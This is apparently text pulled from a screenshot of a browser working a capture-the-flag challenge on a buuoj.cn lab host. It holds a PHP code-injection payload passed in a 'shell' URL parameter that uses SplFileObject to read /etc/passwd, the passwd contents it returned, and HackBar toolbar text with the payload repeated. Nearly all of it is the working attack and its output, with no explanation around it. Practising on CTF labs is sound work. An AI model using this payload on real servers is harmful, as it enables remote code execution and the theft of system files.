 不安全 5b45730d-cfab-4b87-bfa1-29a046ca06c4.node5.buuoj.cn:81/?shell=?><?php%20$content=new%20SplFileObject(%27/etc/passwd%27);foreach($content%20as%20$content){%20%20%20%20echo%20$content."...
欧亿Ai-7.0 baozongwi:H@cki... root@wanth3f1ag... Infernity's Blog 内网渗透 – 第 2 页... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow[RCE挑... 无字母
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://5b45730d-cfab-4b87-bfa1-29a046ca06c4.node5.buuoj.cn:81/?shell=?><?php $content=new SplFileObject('/etc/passwd');
foreach($content as $content){
    echo $content."<br>";
}